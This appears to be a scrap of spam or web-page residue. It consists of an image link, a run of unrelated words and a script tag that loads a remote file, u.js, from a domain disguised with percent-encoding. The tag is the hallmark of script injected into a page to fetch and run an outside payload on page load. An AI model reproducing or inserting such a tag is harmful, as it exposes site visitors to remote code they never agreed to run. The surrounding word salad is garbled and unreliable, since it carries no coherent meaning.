 cosmid romany duero romanys dark couch<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>